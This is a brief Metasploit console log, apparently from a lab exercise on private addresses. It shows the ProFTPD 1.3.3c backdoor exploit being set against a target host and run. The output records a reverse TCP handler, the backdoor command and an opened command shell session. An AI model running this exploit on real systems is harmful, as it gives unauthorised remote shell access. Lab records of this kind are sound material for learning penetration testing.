 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.106:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo sYIQygVa22ycOTYz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "sYIQygVa22ycOTYz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.106:52516) at 2020-02-26 08:40:59 -0500